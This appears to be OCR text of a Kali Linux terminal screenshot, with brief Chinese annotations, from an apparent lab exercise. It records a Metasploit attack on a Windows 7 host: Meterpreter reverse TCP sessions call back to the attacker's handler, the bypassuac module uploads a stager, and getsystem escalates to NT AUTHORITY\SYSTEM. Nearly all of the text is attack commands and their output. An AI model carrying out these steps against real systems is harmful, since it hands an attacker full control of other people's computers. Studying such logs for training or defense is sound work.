 y1seco@kali: ~
文件 动作 编辑 查看 帮助
[*] Started reverse TCP handler on 10.21.165.16:4444
[*] Meterpreter session 1 opened (10.21.165.16:4444 → 10.122.251.84:49766) at 2021-12-18
23:50:18 +0800
[*] Meterpreter session 2 opened (10.21.165.16:4444 → 10.122.251.84:49767) at 2021-12-18
23:50:20 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.170.193 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/windows  WIN-QUALC7SK9EH\Lucio @ WIN-QUALC7SK9EH  10.21.165.1
6:4444 → 10.122.251.84:49766 (192.168.170.193)
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 10.21.165.16:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
建立session连接
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.122.251.84
[*] Meterpreter session 3 opened (10.21.165.16:4444 → 10.122.251.84:49771) at 2021-12-18
23:51:38 +0800
meterpreter > shell
Process 3256 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\System32>whoami
whoami
win-qualc7sk9eh\lucio
获取system权限
C:\Windows\System32>^C
Terminate channel 1? [y/N]  y
meterpreter > getuid
Server username: WIN-QUALC7SK9EH\Lucio
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 7764 created.
Channel 2 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
提权到system权限
nt authority\system
C:\Windows\system32>